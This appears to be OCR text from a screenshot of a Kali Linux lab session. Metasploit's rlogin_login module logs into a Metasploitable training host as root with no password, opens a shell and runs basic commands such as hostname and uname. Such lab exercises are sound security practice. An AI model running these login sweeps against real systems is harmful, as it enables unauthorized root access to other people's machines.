 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 7 09:53
kali@kali: ~
kali@kali: ~ kali@kali: ~
msf6 auxiliary(scanner/rservices/rlogin_login) > set username root
username => root
msf6 auxiliary(scanner/rservices/rlogin_login) > run
[*] 192.168.1.103:513     - 192.168.1.103:513 - Starting rlogin sweep
[*] 192.168.1.103:513     - 192.168.1.103:513 rlogin - Attempting: 'root':"" from 'root'
[+] 192.168.1.103:513     - 192.168.1.103:513, rlogin 'root' from 'root' with no password.
[!] 192.168.1.103:513     - No active DB -- Credential data will not be saved!
[*] Command shell session 1 opened (0.0.0.0:1023 -> 192.168.1.103:513) at 2024-11-07 09:44:37 +0530
[*] 192.168.1.103:513     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/rservices/rlogin_login) > sessions
Active sessions
===============
  Id  Name  Type   Information                                Connection
  --  ----  ----   -----------                                ----------
  1         shell  RLOGIN root from root (192.168.1.103:513)  0.0.0.0:1023 -> 192.168.1.103:513 (192.168.1.103)
msf6 auxiliary(scanner/rservices/rlogin_login) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
root@metasploitable:~#
-----
root@metasploitable:~# hostname
hostname
metasploitable
root@metasploitable:~# pwd
pwd
/root
root@metasploitable:~# uname -a
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:~#
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [Server Not Found — Mozilla Fire...
Type here to search
ENG
09:53
07-11-2024